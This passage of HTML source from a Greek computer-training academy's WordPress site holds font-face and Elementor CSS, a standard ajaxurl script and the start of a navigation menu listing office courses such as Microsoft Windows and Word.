  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://my-academy.gr/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="page-template-default page page-id-2958 wp-custom-logo wp-embed-responsive group-blog body-grad-layout thim-body-load-overlay bg-boxed-image size_wide thim-popup-feature learnpress-v4 fixloader elementor-default elementor-kit-8978 elementor-page elementor-page-2958" id="thim-body">

<!-- Mobile Menu-->

    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-inner">
            <div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
                <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
            </div>
            <nav class="mobile-menu-container mobile-effect">
                <ul class="nav navbar-nav">
	<style id="elementor-post-15323">.elementor-15323 .elementor-element.elementor-element-15be4cd > .elementor-container{max-width:1170px;text-align:left;}.elementor-15323 .elementor-element.elementor-element-15be4cd:not(.elementor-motion-effects-element-type-background), .elementor-15323 .elementor-element.elementor-element-15be4cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-15323 .elementor-element.elementor-element-15be4cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-15323 .elementor-element.elementor-element-15be4cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15323 .elementor-element.elementor-element-42a7487 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-15323 .elementor-element.elementor-element-24eb9e1 .thim-header-info {margin:0;}.elementor-15323 .elementor-element.elementor-element-24eb9e1 .thim-header-info > li {display:block;}.elementor-15323 .elementor-element.elementor-element-24eb9e1 .thim-header-info{text-align:left;}.elementor-15323 .elementor-element.elementor-element-24eb9e1 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-15323 .elementor-element.elementor-element-24eb9e1 .thim-header-info > li:hover > a{color:#419645;}.elementor-15323 .elementor-element.elementor-element-3e7c3cb .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-15323 .elementor-element.elementor-element-a9d43b6 .thim-header-info {margin:0;}.elementor-15323 .elementor-element.elementor-element-a9d43b6 .thim-header-info > li {display:block;}.elementor-15323 .elementor-element.elementor-element-a9d43b6 .thim-header-info{text-align:left;}.elementor-15323 .elementor-element.elementor-element-a9d43b6 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-15323 .elementor-element.elementor-element-a9d43b6 .thim-header-info > li:hover > a{color:#419645;}.elementor-15323 .elementor-element.elementor-element-40108ce .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-15323 .elementor-element.elementor-element-cdd9a42 .thim-header-info {margin:0;}.elementor-15323 .elementor-element.elementor-element-cdd9a42 .thim-header-info > li {display:block;}.elementor-15323 .elementor-element.elementor-element-cdd9a42 .thim-header-info{text-align:left;}.elementor-15323 .elementor-element.elementor-element-cdd9a42 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-15323 .elementor-element.elementor-element-cdd9a42 .thim-header-info > li:hover > a{color:#419645;}.elementor-15323 .elementor-element.elementor-element-f76bf6f .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-15323 .elementor-element.elementor-element-f76bf6f > .elementor-widget-container{margin:68px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-df700fc .thim-header-info {margin:0;}.elementor-15323 .elementor-element.elementor-element-df700fc .thim-header-info > li {display:block;}.elementor-15323 .elementor-element.elementor-element-df700fc .thim-header-info{text-align:left;}.elementor-15323 .elementor-element.elementor-element-df700fc .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-15323 .elementor-element.elementor-element-df700fc .thim-header-info > li:hover > a{color:#419645;}.elementor-15323 .elementor-element.elementor-element-d9b80d0 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-15323 .elementor-element.elementor-element-07b03eb .thim-header-info {margin:0;}.elementor-15323 .elementor-element.elementor-element-07b03eb .thim-header-info > li {display:block;}.elementor-15323 .elementor-element.elementor-element-07b03eb .thim-header-info{text-align:left;}.elementor-15323 .elementor-element.elementor-element-07b03eb .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-15323 .elementor-element.elementor-element-07b03eb .thim-header-info > li:hover > a{color:#419645;}.elementor-15323 .elementor-element.elementor-element-e363447 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-15323 .elementor-element.elementor-element-e363447 > .elementor-widget-container{margin:68px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-794ff73 .thim-header-info {margin:0;}.elementor-15323 .elementor-element.elementor-element-794ff73 .thim-header-info > li {display:block;}.elementor-15323 .elementor-element.elementor-element-794ff73 .thim-header-info{text-align:left;}.elementor-15323 .elementor-element.elementor-element-794ff73 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-15323 .elementor-element.elementor-element-794ff73 .thim-header-info > li:hover > a{color:#419645;}.elementor-15323 .elementor-element.elementor-element-2a94142 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-15323 .elementor-element.elementor-element-a022e59 .thim-header-info {margin:0;}.elementor-15323 .elementor-element.elementor-element-a022e59 .thim-header-info > li {display:block;}.elementor-15323 .elementor-element.elementor-element-a022e59 .thim-header-info{text-align:left;}.elementor-15323 .elementor-element.elementor-element-a022e59 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-15323 .elementor-element.elementor-element-a022e59 .thim-header-info > li:hover > a{color:#419645;}.elementor-15323 .elementor-element.elementor-element-2c8c634 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-15323 .elementor-element.elementor-element-2c8c634 > .elementor-widget-container{margin:33px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-344e4b7 .thim-header-info {margin:0;}.elementor-15323 .elementor-element.elementor-element-344e4b7 .thim-header-info > li {display:block;}.elementor-15323 .elementor-element.elementor-element-344e4b7 .thim-header-info{text-align:left;}.elementor-15323 .elementor-element.elementor-element-344e4b7 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-15323 .elementor-element.elementor-element-344e4b7 .thim-header-info > li:hover > a{color:#419645;}@media(max-width:1024px){.elementor-15323 .elementor-element.elementor-element-15be4cd{padding:5px 0px 5px 0px;}.elementor-15323 .elementor-element.elementor-element-42a7487 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-24eb9e1 .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-15323 .elementor-element.elementor-element-3e7c3cb .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-a9d43b6 .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-15323 .elementor-element.elementor-element-40108ce .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-cdd9a42 .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-15323 .elementor-element.elementor-element-f76bf6f .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-df700fc .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-15323 .elementor-element.elementor-element-d9b80d0 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-07b03eb .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-15323 .elementor-element.elementor-element-e363447 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-794ff73 .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-15323 .elementor-element.elementor-element-2a94142 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-a022e59 .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-15323 .elementor-element.elementor-element-2c8c634 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-15323 .elementor-element.elementor-element-344e4b7 .thim-header-info > li{padding:0px 0px 8px 8px;}}/* Start custom CSS for column, class: .elementor-element-6ae8f3e */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9818cc1 */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-8630355 */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4237b5b */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */</style><style id="elementor-post-10625">.elementor-10625 .elementor-element.elementor-element-35e8b3a > .elementor-container{max-width:920px;text-align:left;}.elementor-10625 .elementor-element.elementor-element-35e8b3a:not(.elementor-motion-effects-element-type-background), .elementor-10625 .elementor-element.elementor-element-35e8b3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10625 .elementor-element.elementor-element-35e8b3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-10625 .elementor-element.elementor-element-35e8b3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10625 .elementor-element.elementor-element-0fe6ed8 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-10625 .elementor-element.elementor-element-cd24e27 .thim-header-info {margin:0;}.elementor-10625 .elementor-element.elementor-element-cd24e27 .thim-header-info > li {display:block;}.elementor-10625 .elementor-element.elementor-element-cd24e27 .thim-header-info{text-align:left;}.elementor-10625 .elementor-element.elementor-element-cd24e27 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-10625 .elementor-element.elementor-element-cd24e27 .thim-header-info > li:hover > a{color:#419645;}.elementor-10625 .elementor-element.elementor-element-85e8955 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-10625 .elementor-element.elementor-element-4d3da5b .thim-header-info {margin:0;}.elementor-10625 .elementor-element.elementor-element-4d3da5b .thim-header-info > li {display:block;}.elementor-10625 .elementor-element.elementor-element-4d3da5b .thim-header-info{text-align:left;}.elementor-10625 .elementor-element.elementor-element-4d3da5b .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-10625 .elementor-element.elementor-element-4d3da5b .thim-header-info > li:hover > a{color:#419645;}.elementor-10625 .elementor-element.elementor-element-6602ac5 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-10625 .elementor-element.elementor-element-b297ca9 .thim-header-info {margin:0;}.elementor-10625 .elementor-element.elementor-element-b297ca9 .thim-header-info > li {display:block;}.elementor-10625 .elementor-element.elementor-element-b297ca9 .thim-header-info{text-align:left;}.elementor-10625 .elementor-element.elementor-element-b297ca9 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-10625 .elementor-element.elementor-element-b297ca9 .thim-header-info > li:hover > a{color:#419645;}.elementor-10625 .elementor-element.elementor-element-9d8a310 .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-10625 .elementor-element.elementor-element-7d7906a .thim-header-info {margin:0;}.elementor-10625 .elementor-element.elementor-element-7d7906a .thim-header-info > li {display:block;}.elementor-10625 .elementor-element.elementor-element-7d7906a .thim-header-info{text-align:left;}.elementor-10625 .elementor-element.elementor-element-7d7906a .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-10625 .elementor-element.elementor-element-7d7906a .thim-header-info > li:hover > a{color:#419645;}@media(max-width:1024px){.elementor-10625 .elementor-element.elementor-element-35e8b3a{padding:5px 0px 5px 0px;}.elementor-10625 .elementor-element.elementor-element-0fe6ed8 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-10625 .elementor-element.elementor-element-cd24e27 .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-10625 .elementor-element.elementor-element-85e8955 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-10625 .elementor-element.elementor-element-4d3da5b .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-10625 .elementor-element.elementor-element-6602ac5 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-10625 .elementor-element.elementor-element-b297ca9 .thim-header-info > li{padding:0px 0px 8px 8px;}.elementor-10625 .elementor-element.elementor-element-9d8a310 .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-10625 .elementor-element.elementor-element-7d7906a .thim-header-info > li{padding:0px 0px 8px 8px;}}/* Start custom CSS for column, class: .elementor-element-fdc7c49 */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-13cd2d2 */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9e11403 */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-b26d7a9 */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */</style><style id="elementor-post-10637">.elementor-10637 .elementor-element.elementor-element-fca96cb > .elementor-container{max-width:500px;text-align:left;}.elementor-10637 .elementor-element.elementor-element-fca96cb:not(.elementor-motion-effects-element-type-background), .elementor-10637 .elementor-element.elementor-element-fca96cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10637 .elementor-element.elementor-element-fca96cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 40px 40px 40px;}.elementor-10637 .elementor-element.elementor-element-fca96cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10637 .elementor-element.elementor-element-015c28f .sc_heading .title{margin:0px 0px 0px 10px;}.elementor-10637 .elementor-element.elementor-element-0328f70 .thim-header-info {margin:0;}.elementor-10637 .elementor-element.elementor-element-0328f70 .thim-header-info > li {display:block;}.elementor-10637 .elementor-element.elementor-element-0328f70 .thim-header-info{text-align:left;}.elementor-10637 .elementor-element.elementor-element-0328f70 .thim-header-info > li{margin:0px 0px 0px 0px;padding:0px 10px 8px 10px;}.elementor-10637 .elementor-element.elementor-element-0328f70 .thim-header-info > li:hover > a{color:#419645;}@media(max-width:1024px){.elementor-10637 .elementor-element.elementor-element-fca96cb{padding:5px 0px 5px 0px;}.elementor-10637 .elementor-element.elementor-element-015c28f .sc_heading .title{margin:0px 0px 0px 0px;}.elementor-10637 .elementor-element.elementor-element-0328f70 .thim-header-info > li{padding:0px 0px 8px 8px;}}/* Start custom CSS for column, class: .elementor-element-8136e36 */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1f47a0b */.mega-menu-mg15 .thim-ekits-heading{
    margin-bottom: 15px;
}/* End custom CSS */</style><li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10633 nav-item"><a href="https://my-academy.gr/" class="thim-ekits-menu__nav-link">Αρχική</a></li>
<li id="menu-item-15322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Ενότητες</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--screen" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="15323" class="elementor elementor-15323">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-15be4cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15be4cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ae8f3e mega-menu-mg15" data-id="6ae8f3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42a7487 elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="42a7487" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading "><h4 class="title">OFFICE CORE</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-24eb9e1 elementor-widget elementor-widget-thim-ekits-header-info" data-id="24eb9e1" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
					<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															<a href="/courses/microsoft-windows/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Windows															</a>
													</li>
												<li>
															<a href="/courses/microsoft-word/">
																<i aria-hidden="true" class="fas fa-arrow-right"></i>									Microsoft Word															</a>
													</li>
												<li>
